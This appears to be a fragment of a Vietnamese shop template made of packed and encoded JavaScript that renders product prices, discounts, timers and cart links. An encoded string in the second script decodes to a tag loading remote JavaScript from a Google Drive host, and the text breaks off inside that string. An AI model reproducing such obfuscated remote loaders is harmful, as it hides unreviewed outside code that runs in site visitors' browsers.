i\\H\\k\\f\\H\\z\\u\\h\\n","\\p\\m\\g\\i\\y\\k\\1b\\o\\n","\\m\\v\\g\\i\\y\\k\\1b\\o\\n\\m\\v\\g\\A\\f\\t\\n","\\m\\r\\k\\C\\p\\u\\q\\f\\g\\g\\w\\h\\g\\f\\q\\o\\z\\G\\G\\h\\n\\1J\\k\\2a\\D\\m\\F\\y\\v\\n","\\m\\v\\r\\k\\C\\n\\m\\r\\k\\C\\p\\u\\q\\f\\g\\g\\w\\h\\u\\q\\o\\f\\y\\h\\n\\m\\v\\r\\k\\C\\n\\m\\r\\k\\C\\p\\u\\q\\f\\g\\g\\w\\h\\i\\B\\f\\t\\B\\i\\z\\f\\t\\h\\n\\m\\f\\p\\B\\y\\o\\G\\w\\h\\2k\\f\\C\\f\\g\\u\\y\\k\\A\\i\\1d\\1F\\h\\p\\u\\q\\f\\g\\g\\w\\h\\k\\i\\o\\D\\E\\f\\r\\r\\h\\n\\m\\g\\A\\f\\t\\p\\u\\q\\f\\g\\g\\w\\h\\f\\r\\r\\k\\u\\z\\t\\h\\n\\m\\v\\g\\A\\f\\t\\n","\\m\\v\\f\\n\\m\\g\\A\\f\\t\\p\\u\\q\\f\\g\\g\\w\\h\\k\\i\\o\\D\\E\\i\\B\\J\\D\\F\\h\\n","\\m\\v\\g\\A\\f\\t\\n\\m\\f\\p\\u\\q\\f\\g\\g\\w\\h\\A\\z\\A\\q\\k\\H\\B\\i\\p\\H\\k\\z\\h\\p\\B\\y\\o\\G\\w\\h\\1G\\2M\\1f\\w\\L\\V\\V\\h\\p\\y\\o\\q\\w\\h\\A\\z\\A\\J\\A\\E\\t\\f\\D\\o\\h\\n\\m\\g\\A\\f\\t\\p\\u\\q\\f\\g\\g\\w\\h\\H\\k\\z\\k\\u\\z\\t\\h\\n\\m\\v\\g\\A\\f\\t\\n\\1J\\k\\4t\\p\\B\\1u\\t\\H\\m\\v\\f\\n\\m\\f\\p\\i\\k\\i\\q\\o\\p\\w\\h\\1q\\q\\k\\u\\1b\\p\\4s\\2X\\i\\p\\B\\1u\\t\\H\\h\\p\\u\\q\\f\\g\\g\\w\\h\\r\\f\\i\\B\\f\\t\\H\\p\\A\\z\\A\\q\\k\\H\\B\\i\\r\\i\\h\\p\\B\\y\\o\\G\\w\\h\\1G\\2M\\1f\\w","\\h\\p\\y\\o\\q\\w\\h\\G\\z\\y\\D\\r\\f\\i\\B\\f\\t\\H\\h\\n\\m\\g\\A\\f\\t\\p\\u\\q\\f\\g\\g\\w\\h\\r\\f\\i\\B\\f\\t\\H\\k\\u\\z\\t\\h\\n\\m\\v\\g\\A\\f\\t\\n\\4r\\2X\\i\\p\\B\\1u\\t\\H\\m\\v\\f\\n\\m\\v\\r\\k\\C\\n\\m\\v\\r\\k\\C\\n\\m\\r\\k\\C\\p\\u\\q\\f\\g\\g\\w\\h\\u\\q\\o\\f\\y\\h\\n\\m\\v\\r\\k\\C\\n\\m\\r\\k\\C\\p\\u\\q\\f\\g\\g\\w\\h\\u\\B\\k\\i\\k\\o\\i\\p\\r\\z\\D\\i\\f\\F\\h\\n\\m\\G\\k\\o\\q\\r\\g\\o\\i\\n\\m\\q\\o\\H\\o\\t\\r\\n\\m\\J\\q\\p\\u\\q\\f\\g\\g\\w\\h\\r\\z\\D\\i\\f\\F\\g\\h\\n\\m\\q\\k\\p\\u\\q\\f\\g\\g\\w\\h\\f\\u\\i\\k\\C\\o\\h\\n\\m\\f\\p\\B\\y\\o\\G\\w\\h\\1G\\i\\1k\\h\\n","\\m\\v\\f\\n\\m\\v\\q\\k\\n\\m\\q\\k\\n\\m\\f\\p\\B\\y\\o\\G\\w\\h\\1G\\i\\M\\h\\n","\\m\\v\\f\\n\\m\\v\\q\\k\\n\\m\\q\\k\\n\\m\\f\\p\\B\\y\\o\\G\\w\\h\\1G\\i\\Q\\h\\n","\\m\\v\\f\\n\\m\\v\\q\\k\\n\\m\\v\\J\\q\\n\\m\\v\\q\\o\\H\\o\\t\\r\\n\\m\\r\\k\\C\\p\\u\\q\\f\\g\\g\\w\\h\\i\\f\\F\\E\\u\\z\\t\\i\\o\\t\\i\\E\\1k\\h\\n\\m\\f\\p\\k\\r\\w\\h\\i\\1k\\h\\p\\t\\f\\D\\o\\w\\h\\i\\1k\\h\\n\\m\\v\\f\\n","\\m\\v\\r\\k\\C\\n\\m\\r\\k\\C\\p\\g\\i\\T\\q\\o\\w\\h\\r\\k\\g\\A\\q\\f\\T\\1d\\t\\z\\t\\o\\1F\\h\\p\\u\\q\\f\\g\\g\\w\\h\\i\\f\\F\\E\\u\\z\\t\\i\\o\\t\\i\\E\\M\\h\\n\\m\\f\\p\\k\\r\\w\\h\\i\\M\\h\\p\\t\\f\\D\\o\\w\\h\\i\\M\\h\\n\\m\\v\\f\\n","\\m\\v\\r\\k\\C\\n\\m\\r\\k\\C\\p\\g\\i\\T\\q\\o\\w\\h\\r\\k\\g\\A\\q\\f\\T\\1d\\t\\z\\t\\o\\1F\\h\\p\\u\\q\\f\\g\\g\\w\\h\\i\\f\\F\\E\\u\\z\\t\\i\\o\\t\\i\\E\\Q\\h\\n\\m\\f\\p\\k\\r\\w\\h\\i\\Q\\h\\p\\t\\f\\D\\o\\w\\h\\i\\Q\\h\\n\\m\\v\\f\\n","\\m\\v\\r\\k\\C\\n\\m\\r\\k\\C\\p\\u\\q\\f\\g\\g\\w\\h\\g\\A\\f\\r\\r\\i\\B\\k\\g\\E\\i\\z\\z\\q\\F\\z\\1h\\p\\f\\r\\r\\i\\B\\k\\g\\E\\i\\z\\z\\q\\F\\z\\1h\\p\\f\\r\\r\\i\\B\\k\\g\\E\\r\\o\\G\\f\\J\\q\\i\\E\\g\\i\\T\\q\\o\\p\\h\\n\\m\\g\\A\\f\\t\\p\\g\\i\\T\\q\\o\\w\\h\\G\\q\\z\\f\\i\\1d\\q\\o\\G\\i\\h\\n\\1q\\B\\k\\f\\p\\g\\4q\\1d\\p\\m\\v\\g\\A\\f\\t\\n\\m\\f\\p\\u\\q\\f\\g\\g\\w\\h\\f\\r\\r\\i\\B\\k\\g\\E\\F\\J\\i\\i\\z\\t\\E\\A\\y\\o\\G\\o\\y\\y\\o\\r\\E\\1k\\h\\n\\m\\v\\f\\n\\m\\f\\p\\u\\q\\f\\g\\g\\w\\h\\f\\r\\r\\i\\B\\k\\g\\E\\F\\J\\i\\i\\z\\t\\E\\A\\y\\o\\G\\o\\y\\y\\o\\r\\E\\M\\h\\n\\m\\v\\f\\n\\m\\f\\p\\u\\q\\f\\g\\g\\w\\h\\f\\r\\r\\i\\B\\k\\g\\E\\F\\J\\i\\i\\z\\t\\E\\A\\y\\o\\G\\o\\y\\y\\o\\r\\E\\Q\\h\\n\\m\\v\\f\\n\\m\\f\\p\\u\\q\\f\\g\\g\\w\\h\\f\\r\\r\\i\\B\\k\\g\\E\\F\\J\\i\\i\\z\\t\\E\\A\\y\\o\\G\\o\\y\\y\\o\\r\\E\\U\\h\\n\\m\\v\\f\\n\\m\\f\\p\\u\\q\\f\\g\\g\\w\\h\\f\\r\\r\\i\\B\\k\\g\\E\\F\\J\\i\\i\\z\\t\\E\\u\\z\\D\\A\\f\\u\\i\\h\\n\\m\\v\\f\\n\\m\\f\\p\\u\\q\\f\\g\\g\\w\\h\\f\\r\\r\\i\\B\\k\\g\\E\\u\\z\\J\\t\\i\\o\\y\\p\\f\\r\\r\\i\\B\\k\\g\\E\\F\\J\\F\\F\\q\\o\\E\\g\\i\\T\\q\\o\\h\\n\\m\\v\\f\\n\\m\\v\\r\\k\\C\\n\\m\\v\\G\\k\\o\\q\\r\\g\\o\\i\\n\\m\\v\\r\\k\\C\\n\\m\\v\\r\\k\\C\\n","\\y\\f\\t\\r\\z\\D","\\G\\q\\z\\z\\y","\\o\\t\\i\\y\\T","\\G\\o\\o\\r","\\4p\\i","\\u\\z\\t\\i\\o\\t\\i","\\m\\q\\o\\H\\o\\t\\r\\n\\m\\r\\k\\C\\p\\u\\q\\f\\g\\g\\w\\h\\y\\o\\q\\f\\i\\o\\r\\i\\k\\i\\q\\o\\h\\n","\\m\\v\\r\\k\\C\\n\\m\\v\\q\\o\\H\\o\\t\\r\\n","\\1f\\y\\k\\i\\o","\\i\\k\\i\\q\\o","\\q\\k\\t\\1b","\\f\\q\\i\\o\\y\\t\\f\\i\\o","\\y\\o\\q","\\y\\o\\A\\q\\k\\o\\g","\\i\\o\\1h\\i\\v\\B\\i\\D\\q","\\i\\T\\A\\o","\\g\\J\\D\\D\\f\\y\\T","\\A\\J\\F\\q\\k\\g\\B\\o\\r","\\m\\k\\D\\H","\\g\\y\\u\\w\\h","\\h","\\g\\J\\F\\g\\i\\y","\\1e","\\1J\\k\\1S\\p\\F\\1S\\t\\1d\\p\\m\\g\\A\\f\\t\\p\\u\\q\\f\\g\\g\\w\\1w\\y\\o\\H\\k\\f\\1w\\n","\\m\\v\\g\\A\\f\\t\\n","\\m\\F\\n","\\m\\v\\F\\n","\\m\\J\\q\\p\\u\\q\\f\\g\\g\\w\\h\\y\\o\\q\\f\\i\\o\\r\\t\\o\\1f\\g\\h\\n\\m\\q\\k\\n\\m\\f\\p\\B\\y\\o\\G\\w\\h","\\m\\v\\f\\n\\m\\v\\q\\k\\n\\m\\v\\J\\q\\n","\\m\\r\\k\\C\\p\\u\\q\\f\\g\\g\\w\\h\\y\\o\\q\\f\\i\\o\\r\\u\\z\\t\\i\\h\\n\\m\\f\\p\\B\\y\\o\\G\\w\\h","\\h\\n\\m\\k\\D\\H\\p\\i\\k\\i\\q\\o\\w\\h","\\h\\p\\f\\q\\i\\w\\h","\\h\\v\\n\\m\\v\\f\\n\\m\\B\\Q\\n\\m\\f\\p\\i\\k\\i\\q\\o\\w\\h","\\m\\v\\f\\n\\m\\v\\B\\Q\\n\\m\\r\\k\\C\\p\\u\\q\\f\\g\\g\\w\\h\\F\\z\\i\\i\\z\\D\\h\\n\\m\\g\\A\\f\\t\\p\\u\\q\\f\\g\\g\\w\\h\\g\\f\\q\\o\\z\\G\\G\\h\\n\\1P\\k\\2y\\i\\p\\1b\\k\\3e\\D\\m\\F\\y\\v\\n\\m\\g\\A\\f\\t\\p\\u\\q\\f\\g\\g\\w\\h\\t\\J\\D\\g\\f\\q\\o\\z\\G\\G\\h\\n","\\m\\v\\g\\A\\f\\t\\n\\m\\v\\g\\A\\f\\t\\n\\m\\g\\A\\f\\t\\p\\u\\q\\f\\g\\g\\w\\h\\H\\k\\f\\k\\t\\G\\z\\h\\n","\\m\\F\\y\\v\\n\\p","\\m\\v\\g\\i\\y\\k\\1b\\o\\n\\m\\v\\g\\A\\f\\t\\n\\m\\r\\k\\C\\p\\u\\q\\f\\g\\g\\w\\h\\u\\q\\o\\f\\y\\h\\n\\m\\v\\r\\k\\C\\n\\m\\v\\r\\k\\C\\n\\m\\v\\r\\k\\C\\n","\\H\\o\\i\\1P\\k\\D\\o","\\m\\g\\A\\f\\t\\p\\u\\q\\f\\g\\g\\w\\1w\\t\\J\\D\\i\\k\\D\\o\\y\\1w\\n","\\m\\v\\g\\A\\f\\t\\n\\p\\t\\H\\1u\\T\\3k\\p","\\m\\v\\g\\A\\f\\t\\n\\p\\H\\k\\4o\\p","\\m\\v\\g\\A\\f\\t\\n\\p\\A\\B\\4l\\i\\p","\\m\\v\\g\\A\\f\\t\\n\\p\\H\\k\\4k\\T","\\p\\m\\r\\k\\C\\p\\u\\q\\f\\g\\g\\w\\h\\q\\f\\F\\o\\q\\A\\y\\z\\r\\J\\u\\i\\p\\g\\k\\D\\A\\q\\o\\1q\\f\\y\\i\\E\\g\\B\\o\\q\\G\\1W\\i\\o\\D\\h\\n\\m\\f\\p\\B\\y\\o\\G\\w\\h","\\h\\p\\u\\q\\f\\g\\g\\w\\h\\A\\y\\z\\r\\J\\u\\i\\h\\p\\g\\y\\u\\w\\h","\\h\\p\\v\\n\\m\\v\\f\\n\\m\\f\\p\\i\\k\\i\\q\\o\\w\\h","\\h\\n\\m\\B\\M\\p\\u\\q\\f\\g\\g\\w\\h\\k\\i\\o\\D\\E\\t\\f\\D\\o\\h\\n","\\m\\v\\B\\M\\n\\m\\v\\f\\n\\m\\r\\k\\C\\p\\u\\q\\f\\g\\g\\w\\h\\q\\F\\H\\k\\f\\h\\n\\m\\g\\A\\f\\t\\p\\u\\q\\f\\g\\g\\w\\h\\q\\F\\A\\y\\k\\u\\o\\p\\k\\i\\o\\D\\E\\A\\y\\k\\u\\o\\h\\n","\\m\\v\\g\\A\\f\\t\\n\\m\\F\\y\\v\\n\\m\\g\\A\\f\\t\\p\\u\\q\\f\\g\\g\\w\\h\\H\\k\\f\\H\\z\\u\\h\\n","\\m\\v\\g\\i\\y\\k\\1b\\o\\n\\m\\v\\g\\A\\f\\t\\n\\m\\v\\r\\k\\C\\n\\m\\r\\k\\C\\p\\u\\q\\f\\g\\g\\w\\h\\1h\\o\\D\\u\\B\\k\\i\\k\\o\\i\\h\\n\\m\\f\\p\\B\\y\\o\\G\\w\\h","\\h\\n\\4j\\o\\D\\m\\v\\f\\n\\m\\v\\r\\k\\C\\n\\m\\r\\k\\C\\p\\u\\q\\f\\g\\g\\w\\h\\u\\q\\o\\f\\y\\h\\n\\m\\v\\r\\k\\C\\n\\m\\r\\k\\C\\p\\u\\q\\f\\g\\g\\w\\h\\F\\z\\i\\i\\z\\D\\h\\n\\m\\g\\A\\f\\t\\p\\u\\q\\f\\g\\g\\w\\h\\g\\f\\q\\o\\z\\G\\G\\h\\n\\m\\g\\A\\f\\t\\p\\u\\q\\f\\g\\g\\w\\h\\i\\o\\1h\\i\\g\\f\\q\\o\\z\\G\\G\\h\\n\\1P\\k\\2y\\i\\p\\1b\\k\\3e\\D\\m\\v\\g\\A\\f\\t\\n\\m\\F\\y\\v\\n","\\m\\v\\g\\A\\f\\t\\n\\m\\g\\A\\f\\t\\p\\u\\q\\f\\g\\g\\w\\h\\q\\k\\1b\\o\\F\\J\\i\\i\\z\\t\\h\\n\\m\\G\\F\\1d\\q\\k\\1b\\o\\p\\B\\y\\o\\G\\w\\h","\\h\\p\\G\\z\\t\\i\\w\\h\\C\\o\\y\\r\\f\\t\\f\\h\\p\\q\\f\\T\\z\\J\\i\\w\\h\\F\\J\\i\\i\\z\\t\\E\\u\\z\\J\\t\\i\\h\\p\\g\\B\\z\\1f\\E\\G\\f\\u\\o\\g\\w\\h\\i\\y\\J\\o\\h\\v\\n\\m\\v\\g\\A\\f\\t\\n\\m\\f\\p\\B\\y\\o\\G\\w\\h\\2k\\f\\C\\f\\g\\u\\y\\k\\A\\i\\1d\\1F\\h\\p\\u\\q\\f\\g\\g\\w\\h\\k\\i\\o\\D\\E\\f\\r\\r\\h\\n\\m\\g\\A\\f\\t\\p\\u\\q\\f\\g\\g\\w\\h\\f\\r\\r\\k\\u\\z\\t\\h\\n\\m\\v\\g\\A\\f\\t\\n","\\m\\v\\f\\n\\m\\v\\r\\k\\C\\n\\m\\r\\k\\C\\p\\u\\q\\f\\g\\g\\w\\h\\u\\q\\o\\f\\y\\h\\n\\m\\v\\r\\k\\C\\n\\m\\g\\A\\f\\t\\p\\u\\q\\f\\g\\g\\w\\h\\k\\i\\o\\D\\E\\i\\B\\J\\D\\F\\h\\n","\\m\\v\\g\\A\\f\\t\\n\\m\\r\\k\\C\\p\\u\\q\\f\\g\\g\\w\\h\\u\\q\\o\\f\\y\\h\\n\\m\\v\\r\\k\\C\\n\\m\\v\\r\\k\\C\\n\\p","\\x\\V\\1A\\x\\Q\\1q\\x\\O\\Q\\x\\L\\Q\\x\\O\\M\\x\\L\\1U\\x\\O\\V\\x\\O\\U\\x\\M\\V\\x\\O\\Q\\x\\O\\M\\x\\L\\Q\\x\\Q\\2A\\x\\M\\M\\x\\L\\1T\\x\\O\\U\\x\\O\\U\\x\\O\\V\\x\\O\\Q\\x\\Q\\1A\\x\\M\\1g\\x\\M\\1g\\x\\L\\O\\x\\L\\1g\\x\\L\\1g\\x\\L\\O\\x\\L\\1q\\x\\L\\1c\\x\\L\\U\\x\\O\\M\\x\\L\\1U\\x\\O\\L\\x\\L\\1c\\x\\M\\1K\\x\\L\\Q\\x\\L\\1g\\x\\L\\2A\\x\\M\\1g\\x\\L\\1T\\x\\L\\1g\\x\\O\\Q\\x\\O\\U\\x\\M\\1g\\x\\Q\\V\\x\\U\\M\\x\\Q\\U\\x\\O\\1A\\x\\O\\M\\x\\L\\Q\\x\\O\\1k\\x\\U\\1T\\x\\O\\1T\\x\\Q\\1k\\x\\U\\1q\\x\\U\\1g\\x\\U\\U\\x\\L\\1c\\x\\1c\\1c\\x\\1c\\1A\\x\\Q\\L\\x\\1c\\M\\x\\L\\2l\\x\\1c\\L\\x\\L\\1K\\x\\U\\1q\\x\\1c\\L\\x\\L\\U\\x\\Q\\Q\\x\\1c\\L\\x\\U\\1c\\x\\Q\\V\\x\\M\\M\\x\\M\\V\\x\\O\\U\\x\\O\\1U\\x\\O\\V\\x\\L\\1c\\x\\Q\\2A\\x\\M\\M\\x\\O\\U\\x\\L\\1c\\x\\O\\1T\\x\\O\\U\\x\\M\\1g\\x\\L\\1A\\x\\L\\1k\\x\\O\\L\\x\\L\\1k\\x\\O\\Q\\x\\L\\Q\\x\\O\\M\\x\\L\\1U\\x\\O\\V\\x\\O\\U\\x\\M\\M\\x\\M\\V\\x\\Q\\1K\\x\\V\\1A\\x\\V\\1A\\x\\Q\\1q\\x\\M\\1g\\x\\O\\Q\\x\\L\\Q\\x\\O\\M\\x\\L\\1U\\x\\O\\V\\x\\O\\U\\x\\Q\\1K"];X 2z=4d[e[0]],2D=2z[e[3]](0,2z[e[2]](e[1])+5);3n=e[4]+2D+e[5];X 2K=e[4]+2D+e[6];1B 2O(I,N){1l(X P=I[e[8]](e[7]),K=0;K<P[e[9]];K++){-1!=P[K][e[2]](e[10])&&(P[K]=P[K][e[3]](P[K][e[2]](e[10])+1,P[K][e[9]]))};P=P[e[12]](e[11]);4c P[e[3]](0,N-1)}1B 3V(I,N,P){X I=1x[e[13]](I),K=e[11],W=I[e[15]](e[14]),K=0==W[e[9]]?e[16]+N+e[17]+N+e[18]:e[16]+N+e[17]+N+e[19]+W[0][e[20]]+e[21],R=I[e[23]][e[3]](I[e[23]][e[2]](e[22])+8,I[e[23]][e[2]](e[24])),S=I[e[23]][e[3]](I[e[23]][e[2]](e[25])+8,I[e[23]][e[2]](e[26]));1M=R[e[27]](/,/1N,e[11]);1m=S[e[27]](/,/1N,e[11]);R=e[28]+R+e[11];1n(-1!=I[e[23]][e[2]](e[25])){X 1r=e[29],S=e[11]+S+e[30]+1D+e[11],1C=(2g*((1j(1m)-1j(1M))/1j(1m)))[e[31]](1)+e[32]}2j{S=1r=S=e[11],1C=e[33]};3U=-1!=I[e[23]][e[2]](e[34])?I[e[23]][e[3]](I[e[23]][e[2]](e[34])+10,I[e[23]][e[2]](e[35])):e[11];3h=-1!=I[e[23]][e[2]](e[36])?I[e[23]][e[3]](I[e[23]][e[2]](e[36])+9,I[e[23]][e[2]](e[37])):e[38];1n(-1!=I[e[23]][e[2]](e[39])){X 1z=I[e[23]][e[3]](I[e[23]][e[2]](e[39])+6,I[e[23]][e[2]](e[40])),2E=1z[e[8]](e[41])[0][e[3]](0,2),2F=1z[e[8]](e[41])[1];2G=1z[e[8]](e[41])[2]+e[42]+2F+e[42]+2E;2H=2I 2J(2G);3T[e[43]]=1B(){2n(2H,e[44])};1z=e[45]+3S+e[46]}2j{1z=e[11]};2Q=I[e[23]][e[3]](I[e[23]][e[2]](e[47])+8,I[e[23]][e[2]](e[48]));2T=-1!=I[e[23]][e[2]](e[49])?I[e[23]][e[3]](I[e[23]][e[2]](e[49])+8,I[e[23]][e[2]](e[50])):e[11];2V=-1!=I[e[23]][e[2]](e[51])?I[e[23]][e[3]](I[e[23]][e[2]](e[51])+7,I[e[23]][e[2]](e[52])):e[53];I[e[23]]=-1!=I[e[23]][e[2]](e[47])?e[54]+P+e[2e]+N+e[3R]+2Q+e[3Q]:e[3L]+N+e[17]+N+e[2s]+W[0][e[20]]+e[2e]+K+e[2t]+N+e[3I]+R+e[30]+1D+e[3H]+1r+e[2v]+S+e[3G]+1z+e[30]+2T+e[3F]+1C+e[3E]+3i+e[3D]+W[0][e[20]]+e[3C]+3B+e[3A]+3z+e[3y]+3x+e[3w]+3r+e[3Z]+3h+e[3s]+2V+e[3t]+2K+e[3u]}1B 3v(I){j=3o?1t[e[1y]]((1L[e[9]]+1)*1t[e[3l]]()):0;1o=[];1l(X N=0;N<I[e[1E]][e[1O]][e[9]];N++){2w=I[e[1E]][e[1O]][N][e[1R]][e[1s]]};3d=-1!=2w[e[2]](e[47])?3J:3K;1x[e[1Q]](e[3M]+3d+e[3N]);-1!=2w[e[2]](e[47])&&(3O=3n);1l(X P=0;P<3P;P++){X K=I[e[1E]][e[1O]][P],W=K[e[2c]][e[1s]],R;1n(P==I[e[1E]][e[1O]][e[9]]){1I};1l(X S=0;S<K[e[1a]][e[9]];S++){1n(e[2W]==K[e[1a]][S][e[2f]]){R=K[e[1a]][S][e[0]];1I}};1l(S=0;S<K[e[1a]][e[9]];S++){1n(e[2U]==K[e[1a]][S][e[2f]]&&e[2S]==K[e[1a]][S][e[2P]]){K[e[1a]][S][e[2c]][e[8]](e[30]);1I}};N=e[1R]1V K?K[e[1R]][e[1s]]:e[1Y]1V K?K[e[1Y]][e[1s]]:e[11];1v=K[e[2L]][e[1s]];j>1L[e[9]]-1&&(j=0);1o[P]=1L[j];s=N;a=s[e[2]](e[3m]);b=s[e[2]](e[3g],a);c=s[e[2]](e[3a],b+5);d=s[e[2q]](b+5,c-b-5);-1!=a&&-1!=b&&-1!=c&&e[11]!=d&&(1o[P]=d);K=[1,2,3,4,5,6,7,8,9,10,11,12];1v[e[8]](e[1H])[2][e[3]](0,2);S=1v[e[8]](e[1H])[1];1v[e[8]](e[1H]);1l(l=0;l<K[e[9]]&&1j(S)!=K[l];l++){};X K=N[e[3]](N[e[2]](e[22])+8,N[e[2]](e[24])),1r=N[e[3]](N[e[2]](e[25])+8,N[e[2]](e[26]));1M=K[e[27]](/,/1N,e[11]);1m=1r[e[27]](/,/1N,e[11]);K=e[3W]+K+e[30]+1D+e[2g];1n(-1!=N[e[2]](e[25])){X S=e[29],1r=e[3X]+1r+e[30]+1D+e[3Y],1C=(2g*((1j(1m)-1j(1M))/1j(1m)))[e[31]](1)+e[32]}2j{1r=S=e[11],1C=e[33]};-1!=N[e[2]](e[47])?1x[e[1Q]](e[3q]+R+e[2e]+W+e[4a]):1x[e[1Q]](e[4b]+R+e[3p]+W+e[2b]+W+e[19]+1o[P]+e[4e]+W+e[2b]+W+e[2s]+R+e[2e]+W+e[4f]+1C+e[4g]+K+e[4h]+S+e[2v]+1r+e[4i]);j++}}1B 2n(I,N){2B=2I 2J;1i=I[e[3j]]()-2B[e[3j]]();4m 2B;0>1i?1x[e[13]](N)[e[23]]=e[11]+4n+e[11]:(2C=2o=1X=1Z=0,1p=e[11],1i=1t[e[1y]](1i/2N),1Z=1t[e[1y]](1i/3c),1i%=3c,1X=1t[e[1y]](1i/3b),1i%=3b,2o=1t[e[1y]](1i/2t),1i%=2t,2C=1t[e[1y]](1i),0!=1Z&&(1p+=e[2d]+1Z+e[4x]),0!=1X&&(1p+=e[2d]+1X+e[4y]),1p+=e[2d]+2o+e[4z],1p+=e[2d]+2C+e[4A],1p=1p[e[2q]](0,1p[e[9]]-0),1x[e[13]](N)[e[23]]=1p,4B(1B(){2n(I,N)},2N))}1B 4C(I){j=3o?1t[e[1y]]((1L[e[9]]+1)*1t[e[3l]]()):0;1o=[];1l(X N=0;N<4D;N++){X P=I[e[1E]][e[1O]][N],K=P[e[2c]][e[1s]],W;1n(N==I[e[1E]][e[1O]][e[9]]){1I};1l(X R=0;R<P[e[1a]][e[9]];R++){1n(e[2W]==P[e[1a]][R][e[2f]]){W=P[e[1a]][R][e[0]];1I}};1l(R=0;R<P[e[1a]][e[9]];R++){1n(e[2U]==P[e[1a]][R][e[2f]]&&e[2S]==P[e[1a]][R][e[2P]]){P[e[1a]][R][e[2c]][e[8]](e[30]);1I}};R=e[1R]1V P?P[e[1R]][e[1s]]:e[1Y]1V P?P[e[1Y]][e[1s]]:e[11];2h=R[e[3]](R[e[2]](e[22])+8,R[e[2]](e[24]));2i=R[e[3]](R[e[2]](e[25])+8,R[e[2]](e[26]));4G=e[28]+2h+e[11];1M=2h[e[27]](/,/1N,e[11]);1m=2i[e[27]](/,/1N,e[11]);-1!=R[e[2]](e[25])?(2u=e[29],2r=e[11]+2i+e[30]+1D+e[11],2Y=2g*((1j(1m)-1j(1M))/1j(1m)),2m=2Y[e[31]](1)+e[32]):(2r=2u=2i=e[11],2m=e[33]);1v=P[e[2L]][e[1s]];j>1L[e[9]]-1&&(j=0);1o[N]=1L[j];s=R;a=s[e[2]](e[3m]);b=s[e[2]](e[3g],a);c=s[e[2]](e[3a],b+5);d=s[e[2q]](b+5,c-b-5);-1!=a&&-1!=b&&-1!=c&&e[11]!=d&&(1o[N]=d);P=[1,2,3,4,5,6,7,8,9,10,11,12];1v[e[8]](e[1H])[2][e[3]](0,2);R=1v[e[8]](e[1H])[1];1v[e[8]](e[1H]);1l(X S=0;S<P[e[9]]&&1j(R)!=P[S];S++){};K=e[4L]+W+e[3p]+K+e[2b]+K+e[4M]+1o[N]+e[4N]+K+e[2b]+K+e[2s]+W+e[4O]+2O(K,4P)+e[4Q]+2h+e[30]+1D+e[4R]+2u+e[2v]+2r+e[4S]+W+e[4T]+2m+e[4U]+W+e[4V]+3i+e[4W]+1o[N]+e[4X];1x[e[1Q]](K);j++}}1x[e[1Q]](4Y(e[4Z]));',62,315,'||||||||||||||_0x20cc|x61|x73|x22|x74||x69||x3C|x3E|x65|x20|x6C|x64||x6E|x63|x2F|x3D|x25|x72|x6F|x70|x68|x76|x6D|x5F|x62|x66|x67|_0x368bx5|x75|_0x368bx8|x36|x32|_0x368bx6|x37|_0x368bx7|x33|_0x368bxb|_0x368bxc|x79|x34|x30|_0x368bxa|var|x5D|x5B|||||||||||86|x6B|x35|x3A|x2D|x77|x46|x78|amount|parseInt|x31|for|giagocvalue|if|img|out|x43|_0x368bxd|80|Math|xE0|postdate|x27|document|77|_0x368bxf|x41|function|_0x368bxe|donvitiente|79|x3B|x23|98|break|x47|x45|imgr|giavalue|gi|78|x54|84|81|xE1|x38|x39|in|x49|hours|92|days|||||||||||u1EA3|107|85|114|55|88|100|gia|giagoc|else|x6A|x42|percentsaleoff|GetCount|mins|x2E|97|dv_giagoc|59|60|giagoctext|63|content|xF4|u1EBF|purl|x44|dateNow|secs|fb_href|_0x368bx10|_0x368bx11|ngay|dateFuture|new|Date|fbcm2|93|x3F|1E3|removeHtmlTag|91|tintuc|xF3|90|tomtat|89|video|87|u1EB7|saleoff|u1EA9|||||||||||96|3600|86400|retitle|u1EC7|x4B|95|chitiet|addcart|113|x2C|76|94|newsfbcm|showRandomImg|106|103|tabtitle3|73|74|75|relatedproduct|71|tabtitle2|70|tabtitle1|69|dtformw|68|67|66|65|64|62|61|renewstitle|relatedtitle|58|82|83|newsfbcm2|relatednumposts|57|56|texttimer|window|motangan|chitietsp|99|101|102|72|||||||||||104|105|return|location|108|109|110|111|112|x58|xE2|xFA|delete|exptimertext|u1EDD|x24|u1EBB|u0110|u0111|u1ECF|x29|x28|u1ED1|115|116|117|118|setTimeout|labelproduct|labelnumposts|x4C|x4D|gia2|x48|x57|x4E|x4F|119|120|121|122|labelsumtitle|123|124|125|126|127|128|129|130|unescape|131|||||'.split('|'),0,{}))
/* ]]> */
</script>
<script type='text/javascript'>

/* <![CDATA[ */



var _0x6d55=["\x25\x30\x41\x25\x33\x43\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x30\x25\x37\x33\x25\x37\x32\x25\x36\x33\x25\x33\x44\x25\x32\x32\x25\x36\x38\x25\x37\x34\x25\x37\x34\x25\x37\x30\x25\x37\x33\x25\x33\x41\x25\x32\x46\x25\x32\x46\x25\x36\x37\x25\x36\x46\x25\x36\x46\x25\x36\x37\x25\x36\x43\x25\x36\x35\x25\x36\x34\x25\x37\x32\x25\x36\x39\x25\x37\x36\x25\x36\x35\x25\x32\x45\x25\x36\x33\x25\x36\x46\x25\x36\x44\x25\x32\x46\x25\x36\x38\x25\x36\x46\x25\x37\x33\x25\x37\x34\x25\x32\x46\x25\x33\x30\x25\x34\x32\x25\x33\x34\x25\x37\x41\x25\x37\x32\x25\x36\x33\x25\x37\x31\x25\x34\x38\x25\x37\x38\x25\x33\x31\x25\x34\x43\x25\x34\x46\x25\x34\x34\x25\x36\x35\x25\x35\x35\x25\x35\x41\x25\x33\x36\x25\x35\x32\x25\x36\x42\x25\x35\x36\x25\x36\x45\x25\x34\x43\x25\x35\x36\x25\x36\x34\x25\x33\x33\x25\x35\x36\x25\x34\x35\x25\x33\x30\x25\x32\x32\x25\x32\x30\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x33\x44\x25\x32\x32\x25\x37\x34\x25\x36\x35\x25\x37\x38\x25\x37\x34\x25\x32\x46\x25\x36\x41\x25\x36\x31\x25\x37\x36\x25\x36\x31\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x32\x25\x32\x30\x25\x33\x45\x25\x30\x41\x25\x30\x41\x25\x33\x43\x25\x32\x46\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x33\x45\x25\x30\x41\x25\x33\x43\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x3